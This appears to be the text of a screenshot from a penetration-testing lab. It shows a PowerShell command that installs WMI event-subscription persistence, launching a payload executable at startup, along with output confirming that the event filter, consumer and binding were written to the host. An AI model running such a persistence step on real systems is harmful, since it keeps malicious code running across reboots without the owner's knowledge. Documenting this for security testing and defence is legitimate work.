 Administrator: Windows PowerShell
PS C:\temp> Install-Persistence -Trigger Startup -Payload "c:\windows\system32\pentestlab.exe"
Event Filter Dcom Launcher successfully written to host
Event Consumer Dcom Launcher successfully written to host
Filter To Consumer Binding successfully written to host
PS C:\temp>